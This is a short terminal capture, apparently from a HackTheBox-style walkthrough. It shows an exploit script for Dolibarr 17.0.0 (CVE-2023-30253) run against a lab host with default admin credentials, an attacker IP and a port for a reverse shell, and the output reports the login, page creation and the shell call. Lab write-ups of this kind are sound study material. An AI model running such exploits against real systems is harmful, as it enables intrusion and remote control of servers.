 ┌──(blacklotus㉿kali)-[~/Desktop/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ python3 exploit.py http://crm.board.htb admin admin 10.10.14.226 9001
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection